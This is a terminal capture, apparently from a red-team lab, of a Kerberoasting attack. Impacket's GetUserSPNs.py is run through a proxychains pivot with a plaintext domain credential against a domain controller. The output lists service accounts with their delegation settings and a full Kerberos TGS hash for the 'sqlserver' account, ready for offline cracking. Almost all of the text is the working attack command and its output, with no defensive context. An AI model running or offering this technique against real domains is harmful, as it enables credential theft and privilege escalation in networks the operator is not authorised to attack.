 ┌──(root㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─# proxychains python3 GetUserSPNs.py -request -dc-ip 10.10.10.8 redteam.red/cv17:Admin12345
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.8:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/mssql.redteam.red:1433 sqlserver 2021-11-04 11:18:23.450184 2023-12-30 04:55:25.703576 constrained
MSSQLSvc/mssql.redteam.red:1433 saulgoodman 2021-11-05 01:39:59.661850 <never> unconstrained
[-] CCache file is not found. Skipping...
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.8:88 ... OK
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.8:88 ... OK
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.8:88 ... OK
$krb5tgs$23$*sqlserver$REDTEAM.RED$redteam.red/sqlserver*$a9c3a6e919a6e19e9b0d1336fc16773b$841de695d73f7936f8d1f3badcbd93967ae1c
3f4755a9bca1f1814653df4d1632e1eef46828d79a432089905414fa3323c0bdfaf1cc8a6eb5d2d41ccb2bffe5a125859b793b5cc2546a81fd3796a412e986ff
be7a49cff4518ca0ff81a39e6f3b296c4c0617fe8cf487670e6c964e7cdc8116cdfc8cbd2ba3f7248620be1f1755839a86a35c9a4eaf57436e99aa7c4971a241
92dc780ce7a6c928fdb550fd66cd56b4a43931ebf381a47a98defaaaa74b33e758249957f043cdbeff9709faceb975ba6dba573fdc9a366fe04011972819c33e
516a04b782dee4d1014c2cee41ecc9ea795a04166196714c7b42243663802b2890a9d27f402bafa459747ab00f3e528237776e8f4d2b32f12c2151d4e12f39e4
36a93fda1253acb671a6da95902a10b9a6e903eee34f9b41a15aa980efeb945420b3bf66c4f2f268fcd768a5274a5a7704c98e3b2a1aba16312a83199ba8e3f4